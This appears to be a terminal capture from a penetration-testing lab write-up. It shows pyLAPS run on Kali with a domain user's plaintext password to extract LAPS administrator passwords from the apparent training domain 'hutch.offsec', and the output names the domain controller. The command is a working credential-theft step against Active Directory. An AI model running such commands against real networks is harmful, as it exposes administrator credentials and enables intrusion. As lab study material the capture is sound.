 FMCSORLEY@HUTCH.OFFSEC
(kali㉿kali)-[/opt/Tools/pyLAPS]
$ python3 pyLAPS.py --action get -d "hutch.offsec" -u "fmcsorley" -p "CrabSharkJellyfish192"
pyLAPS
v1.2
@podalirius_
[+] Extracting LAPS passwords of all computers ...
| HUTCHDC$ :
HUTCHDC.HUTCH.OFFSEC
[+] All done!